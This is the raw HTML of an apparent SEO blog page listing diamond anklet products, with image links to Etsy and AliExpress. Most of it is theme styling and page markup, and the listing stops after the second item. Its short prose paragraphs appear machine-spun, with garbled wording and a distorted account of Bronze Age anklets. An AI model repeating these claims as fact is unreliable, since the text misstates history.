#navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Ideas for Anklet Diamond",
    "description": "20 Ideas for Anklet Diamond .Bronze anklets are visible as early as the Bronze Age in warm&hellip;",
    "datePublished": "2024-07-28",
    "datemodified": "2024-07-28",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/anklet-diamond\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Anklet Diamond Fresh Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny-886108.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/jewelry\/anklets\/",
                "name": "Anklets"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/anklet-diamond\/",
                "name": "20 Ideas for Anklet Diamond"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-200999 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/jewelry/">Jewelry</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/jewelry/anklets/">Anklets</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>20 Ideas for Anklet Diamond</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-200999" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/jewelry/anklets/"  rel="category tag">Anklets</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Ideas for Anklet Diamond</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-07-28T08:08:27+00:00">July 28, 2024</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2024-07-28T08:08:27+00:00">July 28, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Diamond%20Fresh%20Gold%20Cz%20Diamond%20Ankle%20Bracelet%20Dainty%20Gold%20Anklet%20Tiny-886108.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Anklet Diamond Fresh Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Diamond%20Fresh%20Gold%20Cz%20Diamond%20Ankle%20Bracelet%20Dainty%20Gold%20Anklet%20Tiny-886108.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_gold_cz_diamond_Ankle_bracelet_dainty_gold_anklet_tiny">1. gold cz diamond Ankle bracelet dainty gold anklet tiny</a></li><li><a href="#2_Diamond_Anklet_with_Toe_Ring_LC_in_Anklets_from">2. Diamond Anklet with Toe Ring LC in Anklets from</a></li><li><a href="#3_Diamond_Anklet_Bracelet_Bezel_Set_14K_Yellow_Gold_1_00ct">3. Diamond Anklet Bracelet Bezel Set 14K Yellow Gold 1 00ct</a></li><li><a href="#4_Diamond_Daisy_Chain_Ankle_Bracelet_Blue_Seed_Bead_Anklet">4. Diamond Daisy Chain Ankle Bracelet Blue Seed Bead Anklet</a></li><li><a href="#5_Chella_s_Musings_Hitting_Diamond_Anklets">5. Chella s Musings Hitting Diamond Anklets</a></li><li><a href="#6_WOMENS_18K_GOLD_OVER_STERLING_SILVER_DIAMOND_HEART_ANKLE">6. WOMENS 18K GOLD OVER STERLING SILVER DIAMOND HEART ANKLE</a></li><li><a href="#7_Diamond_Diamond_Heart_Anklet_Anklets">7. Diamond Diamond Heart Anklet Anklets</a></li><li><a href="#8_1_2mm_Diamond_Cut_Ball_Bead_Ankle_Bracelet_Anklet_Real">8. 1 2mm Diamond Cut Ball Bead Ankle Bracelet Anklet Real</a></li><li><a href="#9_NEW_14k_Karat_Gold_Filled_Mariner_Diamond_Cut_9quot_Anklet">9. NEW 14k Karat Gold Filled Mariner Diamond Cut 9&quot; Anklet</a></li><li><a href="#10_Miss_Mindless_Anklet">10. Miss Mindless Anklet</a></li><li><a href="#11_2_50cttw_D_VSS1_Diamond_14K_White_Gold_Over_Heart_7_25">11. 2 50cttw D VSS1 Diamond 14K White Gold Over Heart 7 25</a></li><li><a href="#12_FAKE_DIAMOND_WITH_PARALLEL_CHAIN_ANKLET">12. FAKE DIAMOND WITH PARALLEL CHAIN ANKLET</a></li><li><a href="#13_Circle_Anklet_Ankle_Bracelet_Diamond_in_The_Sky">13. Circle Anklet Ankle Bracelet Diamond in The Sky</a></li><li><a href="#14_Barefoot_Sandal_Ankle_Chain_Hot_Heart_Shape_Diamond">14. Barefoot Sandal Ankle Chain Hot Heart Shape Diamond</a></li><li><a href="#15_10quot_5mm_Bold_Diamond_Cut_Rope_Anklet_Ankle_Bracelet_Solid">15. 10&quot; 5mm Bold Diamond Cut Rope Anklet Ankle Bracelet Solid</a></li><li><a href="#16_La_s_14k_Yellow_Gold_Diamonds_Heart_Anklet">16. La s 14k Yellow Gold Diamonds Heart Anklet</a></li><li><a href="#17_Diamond_Tennis_Bracelet_in_14k_Rose_Gold_4_ct_tw">17. Diamond Tennis Bracelet in 14k Rose Gold 4 ct tw</a></li><li><a href="#18_Bolo_Bracelet_Diamond_Accents_Sterling_Silver_10K_Gold">18. Bolo Bracelet Diamond Accents Sterling Silver 10K Gold</a></li><li><a href="#19_Shop_Mcs_Jewelry_Inc_14_KARAT_YELLOW_GOLD_SOLID_DIAMOND">19. Shop Mcs Jewelry Inc 14 KARAT YELLOW GOLD SOLID DIAMOND</a></li><li><a href="#20_Iced_Out_Lab_Diamond_18k_Gold_Cuban_Link_Bracelet">20. Iced Out Lab Diamond 18k Gold Cuban Link Bracelet</a></li></ul></div>
<br />
<b>20 Ideas for Anklet Diamond<br />
</b>.Bronze anklets are visible as early as the Bronze Age in warm Europe, in a location roughly along the Danube, in the Towering foreland, up the Rhine to the Atlantic, as well as also down the Rh ne (Sherratt, 2001). These were discovered among stockpiles in these areas, along with various other bronze products particular of this time (c. 1800 BCE onwards), and are attributable to the Tumulus culture that spread across this region.</p>
<p>&nbsp;</p>
<h2><span id="1_gold_cz_diamond_Ankle_bracelet_dainty_gold_anklet_tiny">1. gold cz diamond Ankle bracelet dainty gold anklet tiny</span></h2>
<p><img title="gold cz diamond ankle bracelet dainty" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-fresh-gold-cz-diamond-ankle-bracelet-dainty-gold-anklet-tiny-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-fresh-gold-cz-diamond-ankle-bracelet-dainty-gold-anklet-tiny-of-anklet-diamond.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Anklet Diamond<br />
 from gold cz diamond Ankle bracelet dainty gold anklet tiny</b>. Source Image: <a href="https://img1.etsystatic.com/074/1/7846057/il_570xN.824086603_nb5h.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/245751161/gold-cz-diamond-ankle-bracelet-dainty" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>From lovely imported fragrances and gold plated fashion jewelry to clothing, shoes, or video games; on-line shopping has never ever been simpler or more secure after that it is currently. Numerous internet sites even provide gift-wrapping; so the following time you require that ideal present just transform on your computer as well as begin browsing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Diamond_Anklet_with_Toe_Ring_LC_in_Anklets_from">2. Diamond Anklet with Toe Ring LC in Anklets from</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-fresh-diamond-anklet-with-toe-ring-lc-in-anklets-from-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-fresh-diamond-anklet-with-toe-ring-lc-in-anklets-from-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Diamond Anklet with Toe Ring LC in Anklets from</b>. Source Image: <a href="http://g02.a.alicdn.com/kf/HTB1rlBFKVXXXXb.aXXXq6xXFXXX0/Diamond-Anklet-with-Toe-Ring-LC00035.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="http://www.aliexpress.com/item/Diamond-Anklet-with-Toe-Ring-LC00035/32559789376.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
